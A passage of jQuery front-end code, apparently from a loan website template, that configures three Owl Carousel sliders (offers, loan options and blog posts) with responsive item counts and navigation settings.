				$('.offer-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Find Own Loan Slider  JS
				$('.find-own-loan-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: true,
					dots: false,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Blog Style Slider JS
				$('.blog-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

		});

	});
}(jQuery));